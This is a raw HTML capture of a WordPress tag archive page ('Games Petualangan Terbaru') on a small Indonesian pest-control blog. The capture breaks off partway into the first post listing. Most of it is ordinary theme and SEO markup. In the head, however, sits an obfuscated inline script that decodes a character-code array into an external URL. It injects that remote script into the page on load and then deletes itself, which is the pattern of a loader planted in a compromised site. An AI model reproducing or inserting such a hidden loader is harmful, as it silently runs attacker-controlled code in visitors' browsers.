

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.obras-del-alma.com/tag/games-petualangan-terbaru/
body_size: 12948
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Games Petualangan Terbaru - obras-del-alma.com</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.obras-del-alma.com/tag/games-petualangan-terbaru/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.obras-del-alma.com\/tag\/games-petualangan-terbaru\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.obras-del-alma.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/tag\/games-petualangan-terbaru\/#listItem","name":"Games Petualangan Terbaru"}},{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/tag\/games-petualangan-terbaru\/#listItem","position":2,"name":"Games Petualangan Terbaru","previousItem":{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.obras-del-alma.com\/tag\/games-petualangan-terbaru\/#collectionpage","url":"https:\/\/www.obras-del-alma.com\/tag\/games-petualangan-terbaru\/","name":"Games Petualangan Terbaru - obras-del-alma.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.obras-del-alma.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.obras-del-alma.com\/tag\/games-petualangan-terbaru\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.obras-del-alma.com\/#organization","name":"obras-del-alma.com","description":"A Pest Blog","url":"https:\/\/www.obras-del-alma.com\/"},{"@type":"WebSite","@id":"https:\/\/www.obras-del-alma.com\/#website","url":"https:\/\/www.obras-del-alma.com\/","name":"obras-del-alma.com","description":"A Pest Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.obras-del-alma.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="obras-del-alma.com &raquo; Feed" href="https://www.obras-del-alma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="obras-del-alma.com &raquo; Games Petualangan Terbaru Tag Feed" href="https://www.obras-del-alma.com/tag/games-petualangan-terbaru/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.obras-del-alma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.obras-del-alma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.obras-del-alma.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='legal-news-slick-style-css' href='https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='legal-news-fontawesome-style-css' href='https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='legal-news-style-css' href='https://www.obras-del-alma.com/wp-content/themes/legal-news/style.css?ver=1.3.3' media='all' />
<style id='legal-news-style-inline-css'>

    /* Color */
    :root {
        --primary-color: #d82926;
        --header-text-color: #d82926;
    }
    
    /* Typograhpy */
    :root {
        --font-heading: "Titillium Web", serif;
        --font-main: -apple-system, BlinkMacSystemFont,"Titillium Web", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    }

    body,
	button, input, select, optgroup, textarea {
        font-family: "Titillium Web", serif;
	}

	.site-title a {
        font-family: "Titillium Web", serif;
	}
    
	.site-description {
        font-family: "Titillium Web", serif;
	}
    
</style>
<link rel='stylesheet' id='legal-news-google-fonts-css' href='https://www.obras-del-alma.com/wp-content/fonts/f4be1ef797daf82c14a2c326de8b1a90.css' media='all' />
<link rel='stylesheet' id='ecae-frontend-css' href='https://www.obras-del-alma.com/wp-content/plugins/easy-custom-auto-excerpt/assets/style-frontend.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='ecae-buttonskin-none-css' href='https://www.obras-del-alma.com/wp-content/plugins/easy-custom-auto-excerpt/buttons/ecae-buttonskin-none.css?ver=2.5.0' media='all' />
<script src="https://www.obras-del-alma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.obras-del-alma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.obras-del-alma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.obras-del-alma.com/wp-json/wp/v2/tags/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.obras-del-alma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
<style type="text/css" id="breadcrumb-trail-css">.trail-items li::after {content: "/";}</style>
</head>

<body data-rsssl=1 class="archive tag tag-games-petualangan-terbaru tag-16 wp-embed-responsive hfeed light-theme right-sidebar">
<div id="page" class="site ascendoor-site-wrapper">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header">
				<div class="middle-header-part " style="background-image: url('')">
			<div class="ascendoor-wrapper">
				<div class="middle-header-wrapper">
					<div class="site-branding">
												<div class="site-identity">
															<p class="site-title"><a href="https://www.obras-del-alma.com/" rel="home">obras-del-alma.com</a></p>
																<p class="site-description">A Pest Blog</p>
														</div>
					</div><!-- .site-branding -->
									</div>
			</div>
		</div>
		<div class="bottom-header-part">
			<div class="ascendoor-wrapper">
				<div class="bottom-header-wrapper">
					<div class="navigation-part">
						<span class="ascendoor-home-icon">
							<a href="https://www.obras-del-alma.com" aria-label="home icon">
								<i class="fa fa-home" aria-hidden="true"></i>
							</a>
						</span>
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="menu toggle">
								<span></span>
								<span></span>
								<span></span>
							</button>
							<div class="main-navigation-links">
								<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://www.obras-del-alma.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.obras-del-alma.com/contact/">Contact</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.obras-del-alma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-22"><a rel="privacy-policy" href="https://www.obras-del-alma.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.obras-del-alma.com/pest-control-medan-yang-berpengalaman/">Pest Control Medan Yang Berpengalaman</a></li>
</ul></div>							</div>
						</nav><!-- #site-navigation -->
					</div>
					<div class="bottom-header-right-part">
						<div class="header-search">
							<div class="header-search-wrap">
								<a href="#" title="Search" class="header-search-icon" aria-label="search">
									<i class="fa fa-search"></i>
								</a>
								<div class="header-search-form">
									<form role="search" method="get" class="search-form" action="https://www.obras-del-alma.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

			<div id="content" class="site-content">
			<div class="ascendoor-wrapper">
				<div class="ascendoor-page">
		<main id="primary" class="site-main">
					<header class="page-header">
				<h1 class="page-title">Tag: <span>Games Petualangan Terbaru</span></h1>			</header><!-- .page-header -->
			<div class="magazine-archive-layout grid-layout grid-column-3">
				
<article id="post-62" class="post-62 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-game tag-games-petualangan tag-games-petualangan-terbaru">
	<div class="mag-post-single">
		<div class="mag-post-img">
			
			<a class="post-thumbnail" href="https://www.obras-del-alma.com/inilah-games-petualangan-terbaru-wajib-cobain/" aria-hidden="true">
